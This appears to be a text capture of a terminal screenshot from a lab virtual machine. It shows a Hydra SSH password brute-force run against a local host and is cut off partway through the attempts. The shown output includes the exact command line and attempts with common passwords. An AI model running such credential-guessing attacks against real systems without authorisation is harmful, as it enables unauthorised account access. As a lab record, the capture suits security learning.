 vboxuser@gateway:~$ sudo hydra -l vboxuser -P ~/passwords.txt ssh://192.168.1.11
 -t 4 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-29 17:01:
42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tr
ies per task
[DATA] attacking ssh://192.168.1.11:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://vboxuser@192.168
.1.11:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.11:22
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "123456" - 1 of 6 [child
 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "qwerty" - 2 of 6 [child
 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "password" - 3 of 6 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "admin" - 4 of 6 [child 
3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "12345678" - 5 of 6 [chi